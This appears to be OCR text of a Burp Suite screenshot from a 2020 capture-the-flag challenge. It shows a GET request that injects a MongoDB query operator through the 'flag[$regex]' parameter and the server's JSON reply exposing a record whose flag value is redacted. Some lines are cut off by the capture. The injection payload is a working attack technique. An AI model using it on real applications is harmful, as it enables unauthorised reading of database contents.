 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/posts?flag[$regex]=flag HTTP/1.1
2 Host: challenges.2020.squarectf.com:9542
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 231
6 ETag: W/"e7-5gajNgnuuu1LGPDXPlqmM3eBpew"
7 Date: Mon, 16 Nov 2020 02:45:08 GMT
8 Connection: close
9
10 [
{
"_id":"5faff099307b240008a4365f",
"title":"flag",
"content":"Looking for a flag? You won't find it her
"flag":"[REDACTED] Flag format detected - redacted b
}
]